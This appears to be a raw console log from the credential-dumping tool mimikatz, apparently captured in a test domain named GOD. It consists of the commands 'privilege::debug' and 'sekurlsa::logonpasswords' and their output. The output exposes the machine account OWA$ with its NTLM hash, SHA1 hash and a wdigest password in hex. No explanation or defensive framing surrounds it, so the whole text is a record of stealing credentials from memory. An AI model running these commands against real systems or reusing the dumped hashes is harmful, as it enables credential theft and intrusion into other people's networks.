 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : OWA$
Domain : GOD
Logon Server : (null)
Logon Time : 2020/3/7 18:12:08
SID : S-1-5-20
msv :
[00000003] Primary
* Username : OWA$
* Domain : GOD
* NTLM : 1504c8857a97652925c9dc23287f76b4
* SHA1 : 52f922045c375eb3685127ced6af4894815f1020
tspkg :
wdigest :
* Username : OWA$
* Domain : GOD
* Password : 4c 8e bd 10 c5 53 61 fc bc 18 97 41 ab a3 05 7c df da b5 a
d 9d d3 e7 85 8d de f2 0c 53 c2 cb aa aa f3 95 97 9f 3f 00 a9 0a 72 c5 b2 85 b0
38 fe 49 ec 11 b0 94 bc c8 5a 57 c9 b7 af 7f 95 b3 92 04 85 bc d5 c2 4b 58 d2 3e
a9 c8 ac 01 09 b6 79 47 f5 3a 55 7f 7c 99 7f b5 ba 68 88 2c 67 54 81 42 16 64 8
2 37 97 0c 86 bf 7b 8c fe 8d b4 ec 54 ed 10 f6 9a 6a c7 c0 65 e2 67 de 40 6e 83
f2 cc ec 5d 07 d0 f0 81 b3 fd 18 55 27 0f 6c df 34 a4 2e 8a c7 b5 fa 90 c2 14 2c
3f 0a 77 b8 2f 7c ca 86 25 b7 82 ad 07 42 35 48 a7 48 66 10 3c d5 51 d5 d9 ea 3
a 91 0d c8 cf 91 ab 55 ba a1 29 fa fd b3 15 ee af 57 99 b6 2c 46 08 75 0a ba e7
af 25 ca 3c f1 8b b2 62 31 fe 2f ef e8 37 9e 32 d4 b9 6d 25 40 c2 ca 78 9f b4 06
c0 d8 fe 22 17 64 71